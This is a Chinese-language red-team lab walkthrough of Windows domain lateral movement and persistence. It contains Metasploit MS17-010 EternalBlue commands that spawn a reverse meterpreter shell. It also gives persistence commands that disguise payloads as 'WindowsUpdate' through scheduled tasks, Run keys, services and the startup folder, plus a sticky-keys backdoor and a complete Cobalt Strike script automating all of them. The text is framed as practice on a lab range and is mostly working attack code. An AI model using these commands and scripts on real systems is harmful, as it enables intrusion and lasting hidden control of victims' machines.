

可以看到我们已经成功连接到了ROOT-TVI862UBEH
相同操作我们可以拿到OWA域控的主机

token 除了直接使用获取到的 hash 值,也可以直接窃取 GOD\Administrator 的 Token 来登录其他主机
在psexec的时候勾选使用目前的access token
get it!
MS17-010
在CS里使用ladon/ladon_ms17010插件也可以,但是有时候不太稳定,所以这里主要讲如何联动MSF打MS17-010
可以选择派生一个beacon到msf,这个上面介绍到了

也可以开一个socks4代理
CS里
MSF里
1
2
3
4
5
6
7
8
9
10
11
use exploit/windows/smb/ms17_010_eternalblue // 只要存在漏洞就可以打,但是有概率蓝屏 use exploit/windows/smb/ms17_010_eternalblue_win8 // 只要存在漏洞就可以打,但是有概率蓝屏 use exploit/windows/smb/ms17_010_psexec // 需要目标开启命名管道,并且比较稳定 use auxiliary/admin/smb/ms17_010_command // 需要目标开启命名管道,并且比较稳定 setg Proxies socks4:<your host>:<port> setg ReverseAllowProxy true set rhost <victim host> set payload windows/x64/meterpreter/reverse_tcp set lhost <your host> set lport <your port>
权限维持 添加隐藏属性 +s是设置系统属性,+h设置隐藏属性,如果需要取消将+换成-即可。
1 attrib C:\test.exe +s +h
定时任务 /create是创建新任务,/TN是TaskName的简写,也就是新建的任务的名字,在系统必须唯一,/TR是TaskRun的简写,即为需要运行的程序的路径和文件名。/SC是schedule的简写,指定执行的频率的时间单位, /MO是modifier的缩写,可以理解为执行的频率的时间数值。如果任务已经在执行schtasks并不会重复拉起任务。
1 schtasks /create /tn WindowsUpdate /tr "C:\test.txt" /sc minute /mo 1
删除:
1 schtasks /delete /tn WindowsUpdate
注册表 windows系统的开机项位于注册表的:
1 \HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
新建一个字符串值并修改数值数据为程序路径即可。
1 reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v WindowsUpdate /t REG_SZ /d "C:\test.exe" /f
shift后门 需要system权限才能实现
1
2
3
4
5
6
7
# 将所有文件改为仅管理员组(administrators)完全控制 takeown /f c:\windows\system32\*.* /a /r /d y cacls c:\windows\system32\*.* /T /E /G administrators:F # 如果提取后是system则使用以下命令 cacls c:\windows\system32\*.* /T /E /G system:F # 覆盖shift命令 copy C:\WINDOWS\system32\cmd.exe C:\windows\system32\sethc.exe
Windows服务 在windows上系统服务可用SC命令进行增删改。
需要注意参数值与等号之间要有空格。使用Windows服务进行自启有个很有意思的地方,默认是以system权限启动,也是“提权”的一种不错的方式。另外有个小坑,sc在powershell中传参有问题,执行不成功,必须在cmd里执行。笔者刚开始写插件是全程用bpowershell函数执行命令,在这儿卡了有一会儿,相当难受。
1
2
3
sc create "WindowsUpdate" binpath= "cmd /c start C:\test.exe"; sc config "WindowsUpdate" start= auto net start WindowsUpdate
自启目录 本质上来说和注册表修改是同一个,一个是复制文件,一个是修改注册表。另外,如果用户不是Administrator,目录得改。
1
2
copy "C:\test.exe" "C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\WindowsUpdate.exe" /y attrib "C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\WindowsUpdate.exe" +s +h
自动化 先设置好远控所在的目录,然后执行懒人攻略,重启正常情况下即可弹回四个会话。(一个system,三个admin)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 popup beacon_bottom { menu "权限维持" { item "设置路径" { local('$bid'); foreach $bid ($1 ){ prompt_text("filePath" , $filePath, { $filePath = $1 ; return $filePath; } ); } } item "隐藏文件" { local('$bid'); foreach $bid ($1 ){ bshell($1 , "attrib \"$filePath\" +s +h" ); } } item "定时任务" { local('$bid'); foreach $bid ($1 ){ bshell($1 , "schtasks /create /tn WindowsUpdate /tr \"$filePath\" /sc minute /mo 1" ); } } item "注册表" { local('$bid'); foreach $bid ($1 ){ bshell($1 , "reg add HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run /v WindowsUpdate /t REG_SZ /d \"$filePath\" /f" ); } } item "SC服务" { local('$bid'); foreach $bid ($1 ){ bshell($1 , "sc create \"WindowsUpdate\" binpath= \"cmd /c start \"$filePath\"\"&&sc config \"WindowsUpdate\" start= auto&&net start WindowsUpdate" ); } } item "shift启动" { local('$bid'); foreach $bid ($1 ){ bshell($1 , "takeown /f C:\\windows\\system32\\sethc.* /a /r /d y&&cacls C:\\windows\\system32\\sethc.exe /T /E /G system:F&© \"$filePath\" C:\\windows\\system32\\sethc.exe /y" ); } } item "自启动目录" { local('$bid'); foreach $bid ($1 ){ bshell($1 , "copy \"$filePath\" \"C:\\Users\\Administrator\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\WindowsUpdate.exe\" /y" ); bshell($1 , "attrib \"C:\\Users\\Administrator\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\WindowsUpdate.exe\" +s +h" ); } } item "懒人攻略" { local('$bid'); foreach $bid ($1 ){ bshell($1 , "attrib \"$filePath\" +s +h" ); bshell($1 , "schtasks /create /tn WindowsUpdate /tr \"$filePath\" /sc minute /mo 1" ); bshell($1 , "reg add HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run /v WindowsUpdate /t REG_SZ /d \"$filePath\" /f" ); bshell($1 , "sc create \"WindowsUpdate\" binpath= \"cmd /c start \"$filePath\"\"&&sc config \"WindowsUpdate\" start= auto&&net start WindowsUpdate" ); bshell($1 , "takeown /f C:\\windows\\system32\\sethc.* /a /r /d y&&cacls C:\\windows\\system32\\sethc.exe /T /E /G system:F&© \"$filePath\" C:\\windows\\system32\\sethc.exe /y" ); bshell($1 , "copy \"$filePath\" \"C:\\Users\\Administrator\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\WindowsUpdate.exe\" /y" ); bshell($1 , "attrib \"C:\\Users\\Administrator\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\WindowsUpdate.exe\" +s +h" ); } } } }
常用命令 findstr 帮助命令
查找含某个字符串的文件
1 findstr /NI /C:"hello world" demo.txt
查找含某个字符串的文件名
1 findstr /MSI "netingcn.com" *.txt
常用
1 findstr /s /i /m /c:"password" *.txt
参考 红日安全vulnstack-ATT&CK实战系列 红队实战(一)
域渗透笔记-信息收集(一)
初探CobaltStrike权限维持及其自动化